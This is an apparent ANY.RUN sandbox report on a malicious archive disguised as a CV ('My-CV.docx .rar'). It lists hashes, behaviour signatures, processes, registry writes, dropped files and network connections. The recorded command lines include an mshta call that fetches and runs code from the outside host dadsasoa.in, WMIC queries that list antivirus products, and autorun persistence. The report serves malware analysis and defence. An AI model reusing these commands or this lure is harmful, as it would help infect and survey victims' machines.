


| File name: | My-CV.docx .rar |
| Full analysis: | https://app.any.run/tasks/ee537d70-dc30-4171-ac9c-cec9743d0475 |
| Verdict: | Malicious activity |
| Analysis date: | June 21, 2021, 13:02:11 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | E35D0D67ED0A6F5561739F1C34BD9B41 |
| SHA1: | 0D04192FE4EC776895E2522D8A0DEE5BECDD4BBE |
| SHA256: | FAEBE31DEEC6015F251231EC92948171DFC3E1AC6EB5E1C399C1A1499CB65161 |
| SSDEEP: | 768:B2cv81iBu1iJLgB0QengAIAfawIcmOKU7amSjy4Lk3budMPCi:B2cvWiZgS1dFIcmbU7amSpibuaN |
MALICIOUS
Changes settings of System certificates
- mshta.exe (PID: 904)
- mshta.exe (PID: 4000)
Changes the autorun value in the registry
- reg.exe (PID: 3632)
Loads dropped or rewritten executable


- credwiz.exe (PID: 3240)
- credwiz.exe (PID: 1556)
- credwiz.exe (PID: 3048)
Application was dropped or rewritten from another process
- credwiz.exe (PID: 3240)
- winrs.exe (PID: 2132)
- credwiz.exe (PID: 3048)
- credwiz.exe (PID: 1556)
SUSPICIOUS
Adds / modifies Windows certificates
- mshta.exe (PID: 4000)
- mshta.exe (PID: 904)
Executed via COM
- iexplore.exe (PID: 3124)
Creates files in the program directory
- mshta.exe (PID: 904)
- mshta.exe (PID: 4000)
- credwiz.exe (PID: 3240)
Executable content was dropped or overwritten
- mshta.exe (PID: 904)
- mshta.exe (PID: 4000)
- credwiz.exe (PID: 3240)
Drops a file with too old compile date
- mshta.exe (PID: 904)
- credwiz.exe (PID: 3240)
Drops a file that was compiled in debug mode
- mshta.exe (PID: 904)
- mshta.exe (PID: 4000)
Drops a file with a compile date too recent
- mshta.exe (PID: 904)
- mshta.exe (PID: 4000)
Uses REG.EXE to modify Windows registry
- cmd.exe (PID: 2360)
Starts CMD.EXE for commands execution
- mshta.exe (PID: 4000)
- credwiz.exe (PID: 3240)
- credwiz.exe (PID: 3048)
- credwiz.exe (PID: 1556)
Uses WMIC.EXE to obtain a list of AntiViruses
- cmd.exe (PID: 2996)
- cmd.exe (PID: 3092)
- cmd.exe (PID: 600)
Uses WMIC.EXE to obtain a system information
- cmd.exe (PID: 2996)
- cmd.exe (PID: 3092)
- cmd.exe (PID: 600)
INFO
Manual execution by user
- mshta.exe (PID: 4000)
- mshta.exe (PID: 904)
- credwiz.exe (PID: 3240)
Reads internet explorer settings
- mshta.exe (PID: 4000)
- mshta.exe (PID: 904)
- iexplore.exe (PID: 2148)
- iexplore.exe (PID: 1492)
Application launched itself
- iexplore.exe (PID: 3124)
Dropped object may contain Bitcoin addresses
- mshta.exe (PID: 904)
- mshta.exe (PID: 4000)
Changes internet zones settings
- iexplore.exe (PID: 3124)
Reads settings of System Certificates
- iexplore.exe (PID: 2148)
- iexplore.exe (PID: 3124)
Creates files in the user directory
- iexplore.exe (PID: 2148)
- iexplore.exe (PID: 1492)
- iexplore.exe (PID: 3124)
Changes settings of System certificates
- iexplore.exe (PID: 3124)
Adds / modifies Windows certificates
- iexplore.exe (PID: 3124)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
Total processes
67
Monitored processes
20
Malicious processes
4
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 600 | cmd.exe /C WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List | C:\Windows\System32\cmd.exe | — | credwiz.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 904 | "C:\Windows\System32\mshta.exe" https://dadsasoa.in/font/js/images/files/My-CV/css && wscript.exe | C:\Windows\System32\mshta.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 1492 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:3124 CREDAT:1905928 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 1496 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:3124 CREDAT:267526 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 1556 | "C:\ProgramData\WinLogs\credwiz.exe" | C:\ProgramData\WinLogs\credwiz.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Credential Backup and Restore Wizard Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1936 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\My-CV.docx .rar" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 2132 | C:\ProgramData\winrs.exe | C:\ProgramData\winrs.exe | credwiz.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2148 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:3124 CREDAT:726275 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2256 | WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List | C:\Windows\System32\Wbem\WMIC.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: WMI Commandline Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2360 | cmd /c ""C:\ProgramData\WinLogs\strega.bat" " | C:\Windows\System32\cmd.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
2 044
Read events
1 844
Write events
194
Delete events
6
Modification events
| (PID) Process: | (1936) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (1936) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (1936) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13D\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (1936) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13D\52C64B7E |
| Operation: | write | Name: | @C:\Windows\system32\NetworkExplorer.dll,-1 |
Value: Network | |||
| (PID) Process: | (1936) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\My-CV.docx .rar | |||
| (PID) Process: | (1936) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (1936) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (1936) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (1936) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (4000) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
7
Suspicious files
62
Text files
23
Unknown types
37
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1936 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa1936.38256\My-CV.docx .lnk | — | |
MD5:— | SHA256:— | |||
| 4000 | mshta.exe | C:\Users\admin\AppData\Local\Temp\Cab1B37.tmp | — | |
MD5:— | SHA256:— | |||
| 4000 | mshta.exe | C:\Users\admin\AppData\Local\Temp\Tar1B38.tmp | — | |
MD5:— | SHA256:— | |||
| 904 | mshta.exe | C:\Users\admin\AppData\Local\Temp\Cab26D0.tmp | — | |
MD5:— | SHA256:— | |||
| 904 | mshta.exe | C:\Users\admin\AppData\Local\Temp\Tar26D1.tmp | — | |
MD5:— | SHA256:— | |||
| 3124 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFB5D255A79B585A30.TMP | — | |
MD5:— | SHA256:— | |||
| 3124 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFE57AD5F8DDB2CC8C.TMP | — | |
MD5:— | SHA256:— | |||
| 4000 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\78RFYB7Z\css[1].hta | html | |
MD5:— | SHA256:— | |||
| 3124 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\Recovery\Active\{F7E2F287-D290-11EB-9D81-1203334A04AF}.dat | binary | |
MD5:— | SHA256:— | |||
| 3124 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\Recovery\Active\{F7E2F285-D290-11EB-9D81-1203334A04AF}.dat | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
29
TCP/UDP connections
142
DNS requests
24
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1492 | iexplore.exe | GET | 200 | 172.217.23.3:80 | http://ocsp.pki.goog/gsr1/MFEwTzBNMEswSTAJBgUrDgMCGgUABBS3V7W2nAf4FiMTjpDJKg6%2BMgGqMQQUYHtmGkUNl8qJUC99BM00qP%2F8%2FUsCEHe9DWzbNvka6iEPxPBY0w0%3D | US | der | 1.41 Kb | whitelisted |
2148 | iexplore.exe | GET | 200 | 172.217.23.3:80 | http://ocsp.pki.goog/gsr1/MFEwTzBNMEswSTAJBgUrDgMCGgUABBS3V7W2nAf4FiMTjpDJKg6%2BMgGqMQQUYHtmGkUNl8qJUC99BM00qP%2F8%2FUsCEHe9DWzbNvka6iEPxPBY0w0%3D | US | der | 1.41 Kb | whitelisted |
2148 | iexplore.exe | GET | 200 | 172.217.23.3:80 | http://ocsp.pki.goog/gsr1/MFEwTzBNMEswSTAJBgUrDgMCGgUABBS3V7W2nAf4FiMTjpDJKg6%2BMgGqMQQUYHtmGkUNl8qJUC99BM00qP%2F8%2FUsCEHe9DWzbNvka6iEPxPBY0w0%3D | US | der | 1.41 Kb | whitelisted |
1492 | iexplore.exe | GET | 200 | 172.217.23.3:80 | http://ocsp.pki.goog/gts1c3/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBTHLnmK3f9hNLO67UdCuLvGwCQHYwQUinR%2Fr4XN7pXNPZzQ4kYU83E1HScCEQDtYXXAWBjSqwoAAAAA2PRf | US | der | 472 b | whitelisted |
2148 | iexplore.exe | GET | 200 | 172.217.23.3:80 | http://ocsp.pki.goog/gsr2/ME4wTDBKMEgwRjAJBgUrDgMCGgUABBTgXIsxbvr2lBkPpoIEVRE6gHlCnAQUm%2BIHV2ccHsBqBt5ZtJot39wZhi4CDQHjtJqhjYqpgSVpULg%3D | US | der | 468 b | whitelisted |
1492 | iexplore.exe | GET | 200 | 172.217.23.3:80 | http://ocsp.pki.goog/gtsr1/ME4wTDBKMEgwRjAJBgUrDgMCGgUABBQwkcLWD4LqGJ7bE7B1XZsEbmfwUAQU5K8rJnEaK0gnhS9SZizv8IkTcT4CDQIDvFNZazTHGPUBUGY%3D | US | der | 724 b | whitelisted |
2148 | iexplore.exe | GET | 200 | 172.217.23.3:80 | http://ocsp.pki.goog/gtsr1/ME4wTDBKMEgwRjAJBgUrDgMCGgUABBQwkcLWD4LqGJ7bE7B1XZsEbmfwUAQU5K8rJnEaK0gnhS9SZizv8IkTcT4CDQIDvFNZazTHGPUBUGY%3D | US | der | 724 b | whitelisted |
2148 | iexplore.exe | GET | 200 | 172.217.23.3:80 | http://ocsp.pki.goog/gsr2/ME4wTDBKMEgwRjAJBgUrDgMCGgUABBTgXIsxbvr2lBkPpoIEVRE6gHlCnAQUm%2BIHV2ccHsBqBt5ZtJot39wZhi4CDQHjtJqhjYqpgSVpULg%3D | US | der | 468 b | whitelisted |
1492 | iexplore.exe | GET | 200 | 142.251.37.3:80 | http://ocsp.pki.goog/gts1o1core/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBRCRjDCJxnb3nDwj%2Fxz5aZfZjgXvAQUmNH4bhDrz5vsYJ8YkBug630J%2FSsCEQCPPpNNwx5qBAMAAAAAzCwV | US | der | 472 b | whitelisted |
2148 | iexplore.exe | GET | 200 | 172.217.23.3:80 | http://ocsp.pki.goog/gts1o1core/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBRCRjDCJxnb3nDwj%2Fxz5aZfZjgXvAQUmNH4bhDrz5vsYJ8YkBug630J%2FSsCEQCPPpNNwx5qBAMAAAAAzCwV | US | der | 472 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 31.220.106.229:443 | dadsasoa.in | Hostinger International Limited | GB | suspicious |
— | — | 2.22.118.168:80 | crl.identrust.com | Akamai International B.V. | GB | unknown |
4000 | mshta.exe | 31.220.106.229:443 | dadsasoa.in | Hostinger International Limited | GB | suspicious |
904 | mshta.exe | 31.220.106.229:443 | dadsasoa.in | Hostinger International Limited | GB | suspicious |
2148 | iexplore.exe | 142.251.36.238:443 | drive.google.com | Google Inc. | US | whitelisted |
1492 | iexplore.exe | 142.251.36.238:443 | drive.google.com | Google Inc. | US | whitelisted |
1492 | iexplore.exe | 172.217.23.3:80 | ocsp.pki.goog | Google Inc. | US | whitelisted |
2148 | iexplore.exe | 142.251.37.3:80 | ocsp.pki.goog | Google Inc. | US | whitelisted |
2148 | iexplore.exe | 142.250.74.195:443 | fonts.gstatic.com | Google Inc. | US | whitelisted |
1492 | iexplore.exe | 142.250.74.195:443 | fonts.gstatic.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
dadsasoa.in |
| suspicious |
crl.identrust.com |
| whitelisted |
drive.google.com |
| shared |
ocsp.pki.goog |
| whitelisted |
www.bing.com |
| whitelisted |
api.bing.com |
| whitelisted |
fonts.googleapis.com |
| whitelisted |
www.gstatic.com |
| whitelisted |
fonts.gstatic.com |
| whitelisted |
apis.google.com |
| whitelisted |